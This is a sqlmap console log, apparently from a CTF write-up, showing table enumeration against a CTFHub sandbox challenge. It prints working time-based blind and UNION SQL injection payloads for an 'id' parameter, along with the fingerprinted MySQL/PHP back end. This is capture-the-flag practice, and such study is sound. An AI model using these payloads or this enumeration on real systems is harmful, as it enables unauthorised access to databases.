 C:\WINDOWS\system32\cmd.exe
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-f8dc54c15ec1653f.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --column
拖拽上传
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.3.14#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:17:58 /2021-04-06/
[14:17:58] [INFO] resuming back-end DBMS 'mysql'
[14:17:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6274 FROM (SELECT(SLEEP(5)))XhaG) AND 'zhRT'='zhRT
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6604' UNION ALL SELECT CONCAT(0x7162717071,0x6c764a6e4a7567644d794d676a68784143486a4361687242777a4a696c756a4d6d62666970434b6a,0x716b717a71),NULL-- -
---
[14:17:58] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:17:58] [INFO] fetching columns for table 'flag' in database 'sqli'
[14:17:59] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[14:17:59] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-f8dc54c15ec1653f.sandbox.ctfhub.com'
[*] ending @ 14:17:59 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>